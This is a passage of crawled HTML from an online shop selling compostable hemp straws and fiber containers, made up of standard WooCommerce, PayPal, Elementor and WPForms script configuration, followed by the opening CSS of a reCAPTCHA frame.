fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":89.98,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script id="send-app-wpforms-form-tracker-js-before">
const eSendWpformsSettings = {"ajaxUrl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","integration":"wpforms","nonce":"27d77e392e","viewedThreshold":0.95,"viewedAction":"send_app_wpforms_form_viewed","abandonedAction":"send_app_wpforms_form_abandoned","formSelectors":["form.wpforms-form"],"debugOn":false,"idPrefix":"wpf-"}
</script>
<script src="https://greentekplanet.com/wp-content/plugins/send-app/assets/js/send-app-wpforms-form-tracker.js?ver=1.6.2" id="send-app-wpforms-form-tracker-js"></script>
<script src="https://greentekplanet.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/greentekplanet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a8db0ee74"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Biodegradable Hemp Straws, Compostable Hemp Straws, Eco-friendly","excerpt":""}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://greentekplanet.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="send-app-elementor-form-tracker-js-before">
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"27d77e392e","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
</script>
<script src="https://greentekplanet.com/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.2" id="send-app-elementor-form-tracker-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe1dea1948cdc25c318b31eaf1249e88","fragment_name":"wc_fragments_fe1dea1948cdc25c318b31eaf1249e88","request_timeout":"5000"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/js/common.js?ver=3.0.4" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/greentekplanet.com\/","imgPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/js/core.js?ver=3.0.4" id="coreWpf-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=3.0.4" id="tooltipster-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var wpIinitialiseImmediately = '1';
var url = 'https://greentekplanet.com/wp-admin/admin-ajax.php';
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=3.0.4" id="frontend.filters-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"64985":{"name":"10\" Giant Boba (11mm) Hemp Straws","price":89.98},"66825":{"name":"10\" Jumbo (8mm) EarthStraws 2000ct","price":95.78},"65013":{"name":"10\" Round Plate 500ct EarthTainers","price":109.68},"65022":{"name":"1000ml Fiber Bowl (32oz) 500ct EarthTainers","price":132.73},"65036":{"name":"12oz Fiber Cups EarthTainers","price":90.45},"65039":{"name":"16oz Fiber Cups EarthTainers","price":98.94},"64967":{"name":"18bx Earthstraw Case: 8\" Standard (6mm) 500ct\/Box","price":299.98},"64964":{"name":"18bx EarthStraw Case: 8\" Standard Wrapped (6mm) 500ct\/Box","price":370.8},"65043":{"name":"20oz Fiber Cup 500ct EarthTainers","price":117.89},"65062":{"name":"2oz Fiber Sauce Cup Lids - EarthTainers","price":56.98},"65060":{"name":"2oz Fiber Sauce Cups - EarthTainers","price":66.98},"65016":{"name":"500ml Fiber Bowl (16oz) 500ct EarthTainers","price":66.59}}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-wishlist-for-woocommerce-elementor-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"6ae7809a04","urls":{"assets":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/greentekplanet.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/greentekplanet.com\/cart\/","checkout_page_url":"https:\/\/greentekplanet.com\/checkout\/","fragments_nonce":"e4ae897648"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"5e07366fbc"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://greentekplanet.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:6ec47369-bfbe-449a-9771-7c5fa6b2e3a5","businessId":"1ccf7fb0-e11f-44c0-bb1a-eae44fdb857a","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/greentekplanet.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"69767":3},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4880826405a3'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'45751575'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1953'},
                    {'wp_alloptions_bytes':'1632117'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'542143'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA&co=aHR0cHM6Ly9ncmVlbnRla3BsYW5ldC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bntte55iiivm
body_size: 48183
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
